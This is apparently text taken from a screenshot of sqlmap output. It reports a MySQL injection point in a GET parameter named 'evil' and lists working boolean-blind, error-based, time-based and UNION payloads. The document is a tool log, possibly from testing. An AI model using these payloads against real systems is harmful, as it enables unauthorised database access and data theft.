 sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: evil (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: evil=1 AND 1445=1445

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: evil=1 OR (SELECT 6657 FROM(SELECT COUNT(*),CONCAT(0x716a767a71,(SELECT (ELT(6657=6657,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
S GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: evil=1 AND (SELECT 2984 FROM (SELECT(SLEEP(5)))pIuh)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: evil=1 UNION ALL SELECT CONCAT(0x716a767a71,0x6c6a587a597469614862547252516b655044555361434d6b677242437856444147756b436d4f4674,0x716b787a71),31,31-- -
---